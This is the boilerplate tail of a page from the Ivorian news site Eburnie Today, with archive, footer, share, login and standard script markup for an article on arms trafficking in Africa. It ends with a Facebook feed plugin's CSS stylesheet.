	<option value='https://eburnietoday.com/2018/08/'> août 2018 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2018/07/'> juillet 2018 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2018/06/'> juin 2018 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2018/05/'> mai 2018 &nbsp;<span class="post-count">38</span></option>
	<option value='https://eburnietoday.com/2018/04/'> avril 2018 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2018/03/'> mars 2018 &nbsp;<span class="post-count">43</span></option>
	<option value='https://eburnietoday.com/2018/02/'> février 2018 &nbsp;<span class="post-count">36</span></option>
	<option value='https://eburnietoday.com/2018/01/'> janvier 2018 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2017/12/'> décembre 2017 &nbsp;<span class="post-count">34</span></option>
	<option value='https://eburnietoday.com/2017/11/'> novembre 2017 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2017/10/'> octobre 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/09/'> septembre 2017 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2017/08/'> août 2017 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2017/07/'> juillet 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/06/'> juin 2017 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2017/05/'> mai 2017 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2017/04/'> avril 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/03/'> mars 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/02/'> février 2017 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2017/01/'> janvier 2017 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2016/12/'> décembre 2016 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2016/11/'> novembre 2016 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2016/10/'> octobre 2016 &nbsp;<span class="post-count">9</span></option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="300" height="170" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg" class="image wp-image-34763  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg 300w, https://eburnietoday.com/wp-content/uploads/2017/10/logo.jpg 504w" sizes="(max-width: 300px) 100vw, 300px" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Ligne éditoriale</span></div>			<div class="textwidget"><div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55460"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55461">A <em><a href="https://www.eburnietoday.com">eburnietoday.com,</a></em> notre mission est de produire une information indépendante des pouvoirs politiques et économiques.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55463"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55464">Notre vision est de nous positionner comme le premier pure-player d’investigation et de fact checking en Côte d’Ivoire.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55420"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55467">Nos valeurs sont l’indépendance, l’engagement, la détermination, l’éthique et l’intégrité. </span></strong></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-4" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Catégories populaires </span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-10">
					<a href="https://eburnietoday.com/category/featured/actualite/societe/">Société<span class="term-count">376</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://eburnietoday.com/category/featured/politique/">Politique<span class="term-count">337</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://eburnietoday.com/category/featured/international/">International<span class="term-count">265</span></a>
				  </li><li class="bs-popular-term-item term-item-8">
					<a href="https://eburnietoday.com/category/featured/economie/">Economie<span class="term-count">182</span></a>
				  </li><li class="bs-popular-term-item term-item-9">
					<a href="https://eburnietoday.com/category/featured/environnement/">Environnement<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-2297">
					<a href="https://eburnietoday.com/category/fact-checking/">Fact checking<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-5">
					<a href="https://eburnietoday.com/category/featured/sante/">Santé<span class="term-count">166</span></a>
				  </li>			</ul>
				</div><!-- .bs-popular-categories -->
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-newsletter-mailchimp-3" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-4 widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Newsletter </span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="Newsletter ">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="bs-social-share-3" class=" h-ni w-nt footer-widget footer-column-4 widget widget_bs-social-share">	<div 		class="bs-shortcode bs-social-share no-title-style style-outline-button colored">
				<ul class="bs-button-list social-list clearfix"><span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Le trafic d&rsquo;armes tue 45.000 africains chaque année&url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F&title=Le trafic d&rsquo;armes tue 45.000 africains chaque année" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Le trafic d&rsquo;armes tue 45.000 africains chaque année %0A%0A https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F&media=https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg&description=Le trafic d&rsquo;armes tue 45.000 africains chaque année" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Le trafic d&rsquo;armes tue 45.000 africains chaque année&body=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span>		</ul><!-- .social-list -->
	</div><!-- .bs-social-share -->
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2026 - Eburnie Today. All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								Website Design: <a href="https://smartsoft.co.ke">Eburnie Today </a>							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
            }
            };
        </script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Agrandir l'image ","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Des postes<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Se connecter						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://eburnietoday.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://eburnietoday.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Bienvenue, connectez-vous à votre compe</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Nom d&#039;utilisateur ou Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Mot de passe"
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://eburnietoday.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F"
						   class="go-reset-panel">Mot de passe oublié?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">souviens-toi de moi</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="S&#039;identifier"/>
						<input type="hidden" name="redirect_to" value="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Se connecter</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Récupérer votre mot de passe</p>
						<p>Un mot de passe vous sera envoyé par mail</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://eburnietoday.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Nom d&#039;utilisation ou Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="envoie mon mot de passe"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/ai-core.min.js?ver=2.3.0" id="ai-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/swipebox.min.js?ver=2.3.0" id="ai-swipebox-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://eburnietoday.com/wp-content/bs-booster-cache/111b78aacf91bb9b0d905e20db47ada7.js?ver=6.5.7" id="bs-booster-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.5.8
body_size: 2021
content:

.efbl_feed_wraper.efbl_skin_39395 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39396 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

